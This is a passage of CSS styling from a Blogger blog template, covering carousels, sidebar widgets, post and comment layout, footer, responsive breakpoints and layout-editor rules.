.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
